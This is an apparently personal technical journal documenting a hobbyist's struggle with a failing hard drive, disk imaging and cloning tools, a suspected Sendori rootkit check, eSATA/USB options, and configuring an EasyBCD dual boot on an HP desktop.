plug in a sata II hard drive to a sata I motherboard and it will (or can)
not be recognized! In other words the question is can a new drive be too
fast for an older motherboard? Is sata backward compatible, for example
will a drive start at sata I speed and then upshift? Is there some way
to slow down a new, faster sata drive to be compatible with an older motherboard?
He goes on to praise the usefullness of sata-USB adoptor. One advantage
he says is fast sata drive that is not recognized when pugged into a sata
connector will work using sata-UBS adoptor.
I had forgotten that my original hope was that I could just disconnect the internal hard drive and boot from the USB clone. I haven't tried this. For this test I can disconnect the sata connector at the internal drive, or even pull the power conector from the internal drive.
Damn --- Disconnected the power cable from internal drive and connected clone via USB. It will not boot. Played with bios order putting it first and still no boot. It system partiion is thera and marked 'active'. Don't understand. With the internal hard drive inplace disk configuration tells me the OS has come from the USB clone.
For starters I have no idea what the sata speed is on my computer (p6510f). I have the box for the Seagate Barracuda drive (bought 2012), and it is a 6Gbyes/sec (sata III?) but says it is backward compatible with 3 Gbyte/sec (sata II). Unfortunately sata in the bios is shown as sata 1. However, the Barracuda manual shows with a jumper plug (short outer two pins) it can be slowed to sata 1 (1.5 Gbytes/sec). The drive can also be connected using sata cards PCExxxx, but that's another ball game.
Idea about why clone not recognized
There are
two issues here:
1) Why didn't the computer boot from the clone via USB when power to internal
drive removed (sata in). (no idea)
2) Why was drive not found when when plugged in via sata (alone)
I now have
a theory for #2. There is a sata speed mismatch problem.
-- 1 Tbyte Seagate Barracuda drive I have is 6 Gb/sec (sata III) and backward
compatible to 3 Gb/sec (sata II). It can, however, be slowed to 1.5 Gbyte
(sata I) by putting on a jumper to a jumper block (now open).
-- HP p6510f spec on HP site shows its motherboard sata speed is 3 Gb/sec, which is sata II. However, I discovered a bios setting for sata I with options Enabled/Disabled. I found it enabled. This seems to indicate that motherboard sata rate can be doubled to 3 Gb/sec. Why it is slowed is TBD. I don't have the internal Seagate specs or the DVD specs. Either of these might be sata 1, or it might just be slowed from more reliability.
-- Seagate ST3750528AS. HP spec: 7,200 rmp, 750 Gbyte, sata. Amazingly this drive is still sold (Amazon): $105 for 750 Gbyte, but $68 for 1.5 Tbyte. It is in fact a sata 2 drive (3 Gb/sec) with 32 Mbyte cash. My (1 Tbyte clone drive is just a later model of the Seagate Baraccuda with double transfer speed (sata III, 6 Gb/sec, 64 Mbyte cache?))
p6510f hardware
Five sata
connectors (hard drive, DVD, 3 empty)
Spec says internal sata connectors: sata 1, sata 2 (Does this mean
some are sata 1, some sata 2?)
Four memory
slots (2 occupied, 2 empty)
Four empty
expansion slots (one long, 3 very short)
One PCI Express x16 (Gen 2.0)
Three PCI-Express x1 (Gen 2.0)
One PCI Express x1 minicard socket (Gen 2.0)
Motherboard has
a Firewire (1394a) connector
Macrium 7th image test
I now have
run both chkdsk full scan and HP full scan on the internal Seagate drive.
(didn't see chkdsk result, but passed all HP tests). I am trying different
image software, some may be less sensitive to bad blocks. 7th test image
is being written with Macrium. (The disk included with the Seagate drive
has their cline software. Should look at that.) There is also the issue
of image format, it's possible this may make a difference. Macrium wanted
default to .xml, but I unclicked it. Has a type I don't recognize. It's
been going 25 min now and is half done (for all three partitions). System
partition quick and done, and how halfway through c:\ partition, d:\partition
is done last.
ExcludedSo far, so good. Macrium at 50 min is now 100% through the c:\ partition and 99% total and still going, 96% through d:\ partition, just 1 more minute. Curiously K:\ #2 drive shows 0 bytes, unlike Casper where the write progress can be monitored.
"Data that is recognized as deleted files and unused partition areas are not recorded into the image. Windows pagefiles and hibernation file data are also excluded from a Backup Disk Image because they contain temporary information which is useless to keep and restore." (Macrium) Casper makes the same omision when it clones. This cuts about 15 Gbytes from the image
Macrium Success (it doesn't shut down on bad block
errors)
Macrium image
report: Completed successfully in 53 min! I now find the image written
on My Book #2 as 58 Gbyte files with a strange type ('.mrimg'), clearly
this is a propriatry format, .mrimg probably stands for 'mr' (Macrium)
'img' (image).
Looks to me like the Macrium is just ignoring the bad block disk errors that are shutting down Windows and Casper. I see a bunch of bland block disk errors during each of the Macrium images of the internal drive. Interestingly during imaging of the clone (also to My Book #2) there are NO disk errors (there are a few other errors, but no Disk errors). So it's pretty clear the 750 Gbyte drive has error that are not mapped out and that chkdsk can't fix. This could be why Windows got unstable. It's a strong argument for swapping in the clone permanently as prime internal drive.
k:\Macrium image OK 4-5-14\7th image test-00-00.mrimg
Having Macrium do it again. Suceeded again. This time accepted default of .XML format. I don't understand what they are doing. They ask me for a destination folder (same folder on #2 My Book, then they recommend that the .xml files be stored on c:\ drive (what?) (c:\user\don.'my documents\reflect\my backup.xml). Looks like it is going to put another .mrimg file on #2 My book. Screen says the .xml can be doubled clicked to run it. .xml are human readable script files.
Unlike Casper or Windows Macrium will image the clone (old 3-31-14), so I am doing that now.
Here's the .xml header
<!--
-->
<!--
BDF v2.0.0 Image and backup definition file for Macrium Reflect v5.0 -->
<!--
-->
<!-- This file is a template XML to enable a Reflect backup or Image
to be initiated from VB Script or an -->
<!-- MSDOS batch file. -->
<!--
Simply modify this file if required and pass the file name as a parameter
to reflect.exe. -->
Next steps
Ok Macrium
has sucessfully done three images all to My Book #2: 2 of internal Seagate
(each 58 Gbyte) and 1 of clone (48 Gbyte) in propriatary Macrium format.
-- Change bios
sata setting: Disable Sata 1 (who knows if this affects all or only some
sata connectors)
Nope, no boot with internal drive when sata1 Disabled.
-- To see
if I can get clone recognized via sata it is probably conservative to just
plug it into an open connector. This is how Seagate recommends you go about
cloning a drive. Plug it in as 2nd drive and run Seagate disk with clone
software. (It's a bitch to get plugged in to the open connectors. Need
to map how they are keyed.
Clone and image progress (4/6/14)
I was getting
really worried all my hard work in last month renstalling Windows and all
my programs on my old internal hard disk was falling apart. I have been
really stymied in the last few days trying to make backup images. Seven
attempts in a row failed using Windows and Casper image backup to various
backup drives. They go 30-60 min and exit with error message 'device not
ready'. I can see with Windows event viewer several disk errors (bad block
on disk0) being reported, and this causes them to quit. Online I find experts
complaining that most image backup programs fail too easily when hitting
bad sectors, they almost none offer the option to skip over bad sectors.
What is especially galling is there was no hint from any of these programs
or event viewer where the bad blocks are, not even what disk they are on
(though common sense would say it's probably the source disk). Full disk
and repair scans with both Chkdsk and HP utility did not fix the bad blocks.
Also neither program would allow imaging of my first clone backup.
Progress -- Macrium image rides over bad blocks
Macrium image
appears to be more robust to bad blocks, it did not stop, and reported
success. It twice made an image of the internal 700 Gybe drive without
complaining, and it also allowed the first clone (via USB) to be imaged
and that went fine. With event viewer I could see a few disk errors had
been reported when imaging the internal 700 Gbyte drive, but no disk errors
reading off the new 1 Tbyte Seagate where the clone is.
More progress -- Casper clone identifies files with
bad blocks
More progress is
shown below. Finally information on what file contains the bad blocks!
With a Macrium image made of both the internal and clone drives last night
I had Casper reclone the internal drive (from scratch, not an differential
backup). It went to completion riding over bad blocks and in its report
it identifies as 'Exceptions' the file(s) it could not copy. Yea!

The file (above) that Casper clone had trouble with is not an important file and can be deleted. It is just a speedup cache of thumbnail images used to speedup an Explorer directory in image mode with lots of picture images. Anyway I copied the file first with Explorer, then deleted the original. This should recover what is possible and have made the bad blocks unused.
More, more progress --- SeaTools for Dos 'repairs'
bad blocks
Hopefully
two nice tools from Seagate (only for Seagate drives) have cleaned up my
old Seagate hard drive. 'SeaTools for Window' long test verified that I
do indeed have bad blocks on my 700 Gybe internal drive. However, it can't
repair bad blocks from Windows and recommended I run SeaGate for DOS that
can. This required downloading an ISO file which is bootable and burning
it to DVD. (They said Windows 7 could do this, but I tried and it just
copied the ISO file to disk without expanding it! PowerISO did the job
nicely.) The DVD boots and loads the dos program into ram, the hard drive
is not being used can be worked on. Long test took five hours and it found
50 to 100 bad blocks. I selected 'repair all' and SeaTools for DOS then
reported post repair the long test had been PASSED. So hopefully the bad
blocks have been found and marked off. Windows boots up OK, post repair.
Next step run a Windows image and another Casper clone. This should tell me if the old Seagate drive has been cleaned up.
I put this nice Seagate recovery DVD in my recovery packet. I may need to run it again if the drive develops more bad sectors. It's also an indication I need to figure out how to get the new Seagate swapped in as my regular internal drive.
Windows image succceds (4/7/14)
With bad blocks
removed by SeaGate Dos tool a Windows image to J:\ drive succeeded (1 hr).
A check of event viewer during the image write show no disk errors, unlike
before where there was always half dozen or so.
Unfortunately the image will need to be deleted because my system is not clean. I may have picked up a rootkit (maybe from PowerISO download) called: Sendori. Maybe I should try a system restore, I don't think it can bring back the bad blocks and I don't know how this will affect it. I've checked a lot of my programs and most everything works, EXCEPT, Opera is throwing up repeated security windows. I first though this was from the bad blocks removed, but all the windows say illegal site certificates (for Comcast, google, etc) are all signed by Sendori! A check online shows it is likely a rootkit.
Sendori (or Alureon) rootkit symptoms
One poster said to check disk configuration and if you can't see your disks you are not infected. Well I have used this Windows asset repeatedly and the morning it doesn't work, when I hit 'Computer management' it doesn't come up.
My Opera weirdnesses and the fix1) Open a COMMAND PROMPT with Windows-R: Write cmd and press enter.
Open DISKPART: In a new line window write a command diskpart.
In a new prompt enter lis dis. Your computer is infected with rootkit Alureon if it remains empty. If the disks display, it is not. (They display)2) From the Computer Management pane, launch DISK MANAGEMENT.
Everything is fine if it shows disks. If it does not show disks, it means the system is infected with this rootkit. (didn't show, now it does) http://answers.microsoft.com/en-us/protect/forum/protect_other-protect_scanning/how-to-remove-sendori-malware/a35e5c4b-63c5-4a59-abab-669a76717ed9
Footnote: I soon found I still had an Opera problem, most sites were OK, but Google would not come up! I quickly fixed it. An hour earlier while trying to trace down the site security warning, I had made a change to Opera security setting. Apparently Google didn't like this and when I changed it back Google was happy and Opera was OK. I have zero understanding of browser security, this is deep in weeds. In Opera preferences, advanced, security, security protocols the default is check mark on the first two (of four): Enable SSL 3 and Enable TLS 1 (TLS 1.1 and TLS 1.2 are not checked). When I removed the check mark on TLS 1, Google would not load, when I put it back everything was OK.
Finally a stable system? --- Yikes, more bad blocks!
Thinking I
finally had a stable sytem, bad disk blocks marked, and recently downloaded
pests clear out. But when I went to make a Window image Mon morning, I
had an un happy surprise, it failed. Same as before 'device not ready'
and the event viewer showed the same back block disk error. Clearly my
old Seagate 700 Gbyte drive is not in good shape and is failing. Less than
a day have a five hour low level Seagate DOS scan and passing, it has new
bad blocks. It may be the reason Windows went bad a month ago.
So I had Casper do an update to my clone drive (via USB) knowing that would both give me a backup and would identify the file with the bad block(s). It found bad blocks only in this one file: C:\Users\Don\AppData\Local\Opera\Opera x64\vps\0009\wb.vx" (who knows what this does). I am having Macrium, which will skip over bad blocks do another image backup. Well not this time, it went about an hour and aborted reporting bad blocks (in c:\ partition).
How to manage two hard drives
To me the
obvious best thing to do for a robust system is have a clone drive (or
two) that can be easily switched in. By easily I don't mean opening
the case and physically swapping drive cables on the motherboard!
What I want is two drives inside, where I can electrically pick which one
is active or primary. Note a Raid configuration, but two separate drive
where I can decide when to do a clone of the primary. Where I could ideally
electrically, maybe with a dual boot, swap in the clone for the primary.
I have been reading about computers with two drives and don't find this,
which I find totally amazing. One poster to a forum asked for something
like I want and one reply suggested hard drive external in a 'tray' or
external drives connected via esata. What is esata?
Esata solution?
I had noticed
esata connectors on some of the enclosures for internal drives on Amazon,
but did not know what it was for. Clearly from the name it must be related
to 'sata' which is the universal serial data cable used to connect hard
drives and DVD players to the motherboard. Wikipedia (esata) has this:
SATA is a computer bus interface for connecting host bus adapters to mass storage devices such as hard disk drives and optical drives. eSATA is a SATA connector accessible from outside the computer, to provide a signal (but not power) connection for external storage devices.Well that sounds promising. But what kind of speed can it have with two connectors in the path? The sata cable clock rates are really, really high, sata 3 (6 Gb/sec) uses a 6 Gbyte clock frequency with a period of 166 psec! (confirmed this from an Altera IC spec). Wikipedia show esata data rates the same as sata rates. (Really) Esata uses a combo connector that functions both as an Esata and USB connector. Also interesting. It's new, only 2008, and sort of a bastard child as neither the USB nor Sata standards people have really adopted it. It is however, being built into some new computer, including major builder HP, and it is on some external enclosures for sata drive.eSATAp combines the functionality of an eSATA and a USB port, and a source of power in a single connector. eSATAp can supply power at 5 V and 12 V.
On a desktop computer the port is simply a connector, usually mounted on a bracket at the back accessible from outside the machine, connected to motherboard sources of SATA, USB, and power at 5 V and 12 V. No change is required to drivers, registry or BIOS settings and the USB support is independent of the SATA connection.
eSATAp throughput is necessarily the same as SATA, and USB throughput is that of the USB version supported by the port (typically USB 3.0 or 2.0). eSATAp ports (bracket versions) can run at a theoretical maximum of 6 Gbit/s (bits per sec) and are backwards compatible with devices such as eSATA 3 Gbit/s (SATA Revision 2) and also at 1.5 Gbit/s (SATA Revision 1).
So on a quick look I find this. A quasi-standard has developed, supported in some of the inexpensive hard drive enclosures on Amazon, to port the sata to outside the computer. HP is reportedly including esata in some new machines. Since my machine has no esata port, it would require adding a card. Of course, I could add probably add a card to get USB 3 too, and it has almost the same speed as sata 3. Maybe combo cards are available. An Amazon search shows cards for 30-40 are available, but available too for 6-7 are simple brackets. These are nothing more than a back panel bracket with one (or two) sata connectors that internally connect to cables that just plug into sata connector on motherboard (I have three open). In other words it just in a neat way brings the sata port to the outside of the computer, where a cable can then be connected to an esata connector on an external hard drive enclosure. While it would allow drives to be connected and disconnected by hand from outside, it would be somewhat inconvenient in that it due to short cable lenghts it would be a connection at the back of the PC.
Most Amazon reviewers report the esata brackets work. They can hook up external drives, they show up in bios and work OK. One reviewer suggested it was better to use a sata 2 hard drive externally (twice the clock period compared to sata 3), and this makes sense to me. This bracket is just a neater version of the expansion sata cables I was going to hang out of the drive. The problem I see is length. The max sata cable length (sans connector) is 1 meter and to run the cable from the hard drive in the front all the way out the back and to the front of the motherboard where the sata connectors are all located could easily (with slack) exceed 1 m. (Maybe I could find a power bracket and route my internal har drive through an open bracket and back in. The externally I could kill the power to the internal hard drive.)
Here's from Wikipedia are the (theoretical speeds):
Esata controller card solution?SATA Rev1: 1.5 Gbit/s,
SATA Rev2: 3 Gbit/s,
SATA Rev3: 6 Gbit/s,
USB 2.0: 480 Mbit/s,
USB 3.0: 5 Gbit/s
Another attractive option is a cheap (20) PCI Express card (700 reviews) that adds four USB 3.0 ports to the computer. USB 3 (theoretically) has almost the same speed as a sata 3 (6 Gb/sec), about x10 faster than USB 2, but file transfer timing tests show that in practice it is often more like x2 the speed of USB 2.
Seatools for DOS repair (2nd time) (4/8/14)
For 2nd night
in a row I did a repair scan of the internal drive. About the same result
as before, about 200 bad sectors, mostly together and close to where the
bulk of the failure were earlier. This time it fails a short test, but
'Passed long test with repairs'. Clearly I have a bad region on the disk
and then a few scattered bad sectors. I have no idea if my current 50 Gbytes
of data, only about 7% of the space on 700 Gbye drive, is anywhere near
the bad area. Clearly what would be nice is a utility to move the working
area of a drive. I should look at Seagate and WD to see if anything like
this exists.
Boots up OK and on a quick look system is clean and OK. My goal now is not to rescue this drive, but simply to get (at least) two backups, an image and clone, to both use for a new internal drive and to rescue my month of work rebuilding my system (March 2014) and for future. Now to get some clean images with everything OK:
Clean image/clones (4/8/14)
1) Windows
image to K:\ #2, File format: .vhd, successful (40 min) --- System
OK, clean, 4/8/14
Note, top level directory, WindowsImageBackup, has older date 4/5/14, but
subdirectory (Windows7_HP) is dated 4/8/14. Besides the three image files
for the three partitions, there are a whole bunch of .xml file (in same
directory) whose purpose I don't understand yet. 59 Gbyes total. A day
earlier Windows image produced only two .vhd files and no. xml files. I
don't understand why the differences, as there are no option selections
in a Windows backup, the three partitions of the internal drive being already
pre-checked.
2) Macrium
image to K:\ #2, File format: .mring (propriatary)
successful (46 min, uncompressed selected) --- System OK, clean, 4/8/14
Produces a single 53 Gbyte file in propriatary format. Macrium also has
the ability to image the clone (via USB), which other image programs grey
out. Macrium makes .xml files too (option), but it puts them in a different
place: c:\users\don\documents\reflect. [Header in the Macrium .xml file:
<!-- -->3) Casper image to J:\ #1, File format: .vhd (selected 'standard' file), successful (2 hr, 5 min) --- System OK, clean, 4/8/14
<!-- BDF v2.0.0 Image and backup definition file for Macrium Reflect v5.0 -->
<!-- -->
<!-- This file is a template XML to enable a Reflect backup or Image to be initiated from VB Script or an -->
<!-- MSDOS batch file. -->
<!-- Simply modify this file if required and pass the file name as a parameter to reflect.exe. -->
Computer hard drive architectures
There are
two high speed serial buses in use to connect hard drives to computer motherboards:
USB and sata. USB is well standardized, hot plugable, currently with two
speeds, and is used only externally. Sata is well standardized,
currently with two speeds, hot pluggable (sort of) and used internally.
In the last few years in a semi-standardized way the sata bus has become
accessible outside the computer case.
The external sata connector is called esata and is data only. (There is also a variant called something like esatap that add power pins for feeding +5V and +12V from the computer to the drive.) In its simplest form the esata connector, physically on an expansion bracket, is just plugged into a sata connector on the motherboard with no buffering. This kind of gives me the willies, but is cheap, and from data signal integrity viewpoint it looks risky given the very high clock rates. However esata cables are sold at 3 ft and 6 ft lengths (plus another foot or so inside), and I read they work. Better (probably) are plug in cards that provide sata signals thorough an esata connector on the mounting bracket. Physically a sata cable is two data pairs with a ground between and ground on each edge for a total of seven pins. In other words the data paths are each a (flat) transmission line composed of two side by side wires with a ground wire on either side. The signal quality issue depends on the impedance mismatch introduced by the esata connector, and note with a simple bracket type esata connector there are two esata connectors in the path from the motherboard to an internal type sata drive when mounted in an outside enclosure.
Nevertheless I am buying the hardware to try running a drive outside via esata. I paid $10 extra to get a 3.5" drive enclosure that has both an esata port and a USB 3 port. I am also buying a card to add four USB 3 ports to my computer. One of my 2 Tbyte data drives has a USB 3 output. USB 3 for a drive would probably be more reliable, but it is not at all clear that this configuration is bootable. I had my bootable clone drive connected via a sata-USB 2 converter for ten days and was not able to get it to boot off the USB drive. Well, there's a caveat, msconfig would tell me it booted from the clone, but it mattered little since the clone desktop did not appear nor would the clone files show up as c:\.There are three basic internal/external drive combinations (below) combined with three ways to control sequencing: two in bios and EasyBCD boot utility. This is a lot of boot options, and from my reading it's pretty much a black art on which combinations work and how to set them up. Poster after poster complains that he added a 2nd drive to his computer and he can't get the computer to either recognized it or boot from it, and 'solutions' are generally simplistic or incomplete. Nowhere have I seen a good overview of all the options.
But by doing a whole lot testing, a lot of boots of various combinations systematically, I have made some progress. When I opened the computer and disconnected power to the internal drive and plugged in the clone to an open sata connector on motherboard, the clone booted with its files and desktop. This confirms that it had been bootable during my failed USB booting tests.
1) Two sata (or esata) drives --- Obviously with all drives on sata (or esata), both drive could be outside, or one inside and one outside, because the computer can't tell the difference. The computer thinks it has two internal drives. If both are bootable and both outside, obviously one that goes bad could just be disconnected by pulling its cable.
The tricky part was figuring if it was possible to mount them both inside a closed case and to switch between them. Yes it is, and I figured out two ways to do this. First way is switch the power of individual drives on/off with a back panel switches. Second was the proper way to set up a dual boot using boot editor/utility EasyBCD. This option allows the controlling drive (with its desktop and programs) to be selected at boot while the non-selected drive is still visiable as a data drive (f:\).
Internal sata clone drive with separate drive switched power2) Two USB drives --- TBD
My first success was to show that with both the internal and clone drive both connected to sata I could switch from one to the other just by switching their power connectors, i.e. powering just one at a time. I have bought (ebay) a rear panel bank of switches that will do just this for drives mounted internally. It is just a bank of four simple (very low Ron) fet switches controlled by pushbuttons. This provides one way that a clone hard drives could be mounted inside and work as a clone. Power both drives and do the cloning (only 20 min for 50 Gbytes over sata). Power off the clone so it is isolated. If the main hard drive goes down, switch off its power, and switch on the power to the clone.Clone drive switched in via dual boot (EasyBCD)
After systematically testing a bunch of boot sequence options, I found one that works! This is a nice option in that no hardware change is required to switch over to the clone drive or to do the cloning. You just select which of two internal bootable Windows drives internally you want ot be in control, i.e. to bring up its desktop and its programs as the c:\ drive. (A boot sequence option can be combined with power switches to take the clone off line to protect it from being overwritten.)
3) One sata drive (internal) and one USB drive --- This is a common configuration. For weeks now one of my external USB drives is an internal style sata drive externally powered and connected to the USB port through a (dandy) sata-to-USB converter, and I have used this drive as a clone drive. I have EasyBCD setup to allow me to boot from this USB clone and Windows built-in msconfig.exe tells me that in fact it supplies the OS. However, even if I am booting from the external USB drive I find the internal sata drive disktop and programs always (to date) show up as the c:\ drive with the clone drive files and programa on f:\.
Since I did these USB tests, I have learned more about how the boot sequence works, so it might be possible to get the USB drive to control with the internal sata drive as an f:\ data drive, but I wouldn't bet on it. I might go back and do more tests.
4) One USB (bootable) drive, no internal sata drive --- A key question is does this option work. I suspect it does, but have yet to pull my internal sata cable to check it. It is amazing that in all my online research, I have not seen a single detailed discussion of this option.
Externally power an internal driveAll about boot sequencing (4/11/14)
One cool idea just occurred to me. What the safest easiest way to disable the internal drive physically, if this is necessary to allow a USB clone to take over, which at this point it seems to be. Just power it externally with a widely available PS brick (+5, +12V @ 2A), one of which I already have. Just remove a bracket in back and use a long power expander cable to connect it up to the brick. There are some issues with what do do about power to the drive when the computer is off, but from a data signal integrity point of view it is clean. [1 Tbyte Seagate clone on sata spins down when drive is off] Another option, simple but somewhat cludgy option, is power the internal drive though two expansion power cables that plug together with the connection between them just hanging outside the computer through a hole made by removing a bracket. (Might have a minor effect on fan airflow inside case.) I later found the bracket power switches, which do the same thing, but are a lot cleaner.
My first round of boot tests was a failure. I tried all combinations of boot menu (Esc) and EasyBCD options and every combination that booted (some didn't boot) brought up the desktop and programs of the internal drive with the clone drive visible too, its c:\ drive showing up as the f:\ drive. But in a second round of boot tests I found a combination that works. This combination used EasyBCD set up differently and changed the boot sequence not with Esc (boot menu), but by one time going into Bios (via F10 Setup) and changing the drive boot sequence.
With EasyBCD installed the boot sequence is very complicated. There are three separate ways to change the boot seqence all in some sort of cascade where it is not clear which overrides which, plus several ways to set up EasyBCD. At first totally confusing, but with a lot of testing and some reading I have at least some grasp of what is happening.
Bios sequence options
Lets start
with the bios. In my HP machine there are two separate way at boot to change
the drive sequence! Why? Who knows, but my guess is that the simple 'boot
menu' (Esc) option was added to make it easy to make a temporary
(one time) change to the boot sequence. The Esc key at boot just brings
up a list of boot devices the bios sees and allows you scroll down and
select one to boot from. The other bios sequence option is the classic
bios menu choices, including boot, accessed in my HP computer by choosing
'setup' (F10) at boot. Here you can go in and change the priority order
of the hard drives, which is saved into CMOS memory so its permanent until
a new choice is resaved.
Priority? I had assumed, because it was the only thing that made any sense to me, that if the Esc (boot menu) option is entered that its sequence would override the CMOS bios sequence. However, now I am not so sure, since it was only when I made a change to the CMOS drive sequence was I able to get my dual boot sequence to work.
When trying to set up a dual boot, what is so confusing with sata drives at first is that there appear to be no way to specify a particular drive. Unlike IDE hard drives, which use jumpers to set a master and slave, with sata drives there is no hardware setting for master or slave. It makes installing the drives easier, but then how the boot system or OS know which drive to select?
One thing I figured out is that the sata connectors on the motherboard are numbered #1 to #6. These sata connector numbers show in the bios as a list of devices plugged into sata 1 to sata 6. Each entry in the list showing the manuf part number of the drive or DVD player plugged into that connector. The sata connectors on my motherboard are also different colors. Detailed online HP documentation for my computer does not identify the numbering of the sata connectors. The bios indicates that HP at manuf plugged my computer's single hard drive into sata 1 and the DVD player is plugged into sata 2. (DVD group normally has priority over the drive group.) As I moved my clone drive sata cable from free connector to another, I could see the move in bios and from this figure out the number of the motherboard connector.
I now suspect the motherboard sata connectors form a default drive boot sequence. Of course, the drive boot sequence (by manuf part numbers) can be changed in boot CMOS memory, so there is no hard requirement on connectors to use for a particular boot sequence.
EasyBCD dual boot program
This is a
nice program, free, and from what I read the standard way to set up a dual
boot. Once you figure it out, it makes control of boot easy with lots of
useful boot tools. I plan to continue to use it to control my dual boot
two drive system.
Initially this program was intimidating, a total black box, probably some sort of low level boot control that I had no interest (or hope) in fathoming how it worked. I never found any sample EasyBCD dual boot setups, which would have been very helpful, so I resorted to trial and error. From reading about dual drive setups I began to suspect that EasyBCD was really at heart sort of a Windows editor for boot, just an easy way to set boot parameters that can be set manually (with great effort) in Windows. Msconfig has a boot section that allows some boot options to be set (like a time out for default), but other boot configurations choices, name of drives, ID of drives, requires tricky command line queries and setups. 'BCD' is where the boot info is stored in the boot section of the drive and the program EasyBCD just makes it easy to set this up. Hence the name!
The heart of my confusion in setting up EasyBCD is how to have an option select a particular drive. The EasyBCD setup shows a drive letter for the boot program, like c:\ or f:\, but what does this mean. In each of my desired options the boot file will come from its c:\ drive and the boot program on the other drive will be at f:\. So how to I get the drives to change places. Not at all clear. I still don't fully understand it, but I like it and plan to continue to use it to control my dual drives.
Reading EasyBCD documentationI took pictures of EasyBCD screens with my BB tablet as I tried various boot combinations. I found the drive that booted would always show its bootloader on the c:\ drive. The drive not booted would always show it bootloader on the f:\ drive. The same screens for each selection show a drive ID, called 'BCD ID'. This is critical. This is (I think) the infamous drive 'signature' written into the boot sector. All the drives in the system will have a different 'signature', and by screwing around I was able to get EasyBCD to display it for my two drives.
Only after a lot of trial and error testing, and finally getting dual boot to work, did I dig into EasyBCD documentation on how to set up a dual boot. It's hard to find, but the procedure works. When I deleted by earlier settings and did it their way I was able to change the drive boot order in the bios and the dual boot still worked. There's a little trick to setting the entries for a dual boot, which is not that easy to find in its documentation. Here's the key instruction:** Adding a Windows Vista/7/8 EntryNote EasyBCD says it can also easily make a drive bootable. This looks interesting, however, I didn't use it or play around with it, because my clone software (Casper) had already made my clone drive bootable.
3) "Select the letter of the drive/partition Windows is installed on from the drop-down menu (e.g. “c:”). It’s important to note that the Drive Letter must be the one currently visible in My Computer that points to the drive that Vista/7 is installed on. Even if the drive letters change from install to install, use the drive letters as they appear in your current boot. EasyBCD will automatically convert them to the proper drive and partition numbers that can be understood by the Windows bootloader."Translation --- When I booted from my main (750 Gbyte) internal drive, the files and programs on this drive are my c:\ drive and the files and programs of the 1Tbyte clone drive are the f:\ drive. Here's what the EasyBCD instructions above mean in my case. Starting with zero entries add an entry, call it say the 'c drive', and assign it letter c:\. Then add a second entry, call it 'f drive', and assign it letter f:\. That's it, if both drives are bootable you have a dual boot!
The names entered will appear as menu choices during a pause in boot. 'c drive' should select a boot from one drive and 'f drive' the other. Now check out which name goes with which drive, open EasyBCD and rename the choices with the names of the drives. There's no need to figure out the drive ID numbers. If the Windows files of the other drive currently show in the directory as say the f:\ drive, you only need to select f:\ from the pull down menu. EasyBCD will figure out the details of how to identify each drive for the bootloader.
Collision signatureI had seen in an article showing raw bytes of the boot sector this number and they were viewing it with some sort of boot sector editor (or viewer). EasyBCD can be made to show the BCD ID in hex format of the non-active drive. This number is long, 32 hex digits in five groups. With trial and error I figured out {363exxxx-} is the original equipment 750 Gbyte Seagate hard drive and {5312xxxx-} is my 1 Tbyte clone Seagate drive. [update --- more testing showed it is not as simple as this. These ID numbers appear to be tired to the drive AND the bios drive sequence.]
One of the needlessly horribly confusing things about Windows with multiple hard drives is 'collision signature'. If two drives have the same ID (signature) in their boot sector, Windows can't tell them apart, so one just disappears. I read poster after poster wailing about this. I first ran into this myself a couple of years ago when I bought a second 2 Tbyte WD USB drive of the same exact model I had. I found only one would work at a time, when I plugged both in, one dropped out. This is freaking ridiculous! WD even though aware of this includes no warning, no help, so I was not kind about this in my Amazon review of the drive. The 'fix' took hours to figure out. It was suggested in a WD forum that plugging the drive into a different computer might help, something about the new computer changing the signature. Why or how this would do anything, I don't have a clue, but in fact it worked. I plugged my new 2 Tbyte USB drive into the USB port of my old Vista portable for a few minutes, and it then worked OK, and has continued to work OK, in Windows 7. Isn't this freaking ridiculous? It seems to imply that a computer is writing to the boot drive of a data (non-bootable) USB drive, which seems very odd. At this point how the signature works is just a big mystery. I see little written about this online.So the obvious question is doesn't a clone have the same ID as the main drive? Or do the clone software packages change it? I need to research this at the clone houses, but to date have seen nothing on this anywhere. Some combinations give me no boot. Is collision signature the reason? How do you change the ID signature anyway. I know there is a command line way to do and even tried it. Is this what fixed my problem? Possibly.
EasyBCD looks like a useful boot tool, which I have only dipped my toe into. It has of bootloader tools worth exploring and documentation worth reading.
EasyBCD settings for a working dual boot
Here are photos
of EasyBCD setting for a dual boot (that works!) with the main and clone
drive plugged into sata connectors on the motherboard. First photo is after
booting Windows from the 750 Gbyte internal drive. The second photo is
after booting Windows from the 1 Tbyte clone drive. I added the drive size
in the name of c drive icons (left, center) so I can tell at a glance which
drive is in control.

EasyBCD setting screen after a boot from #1
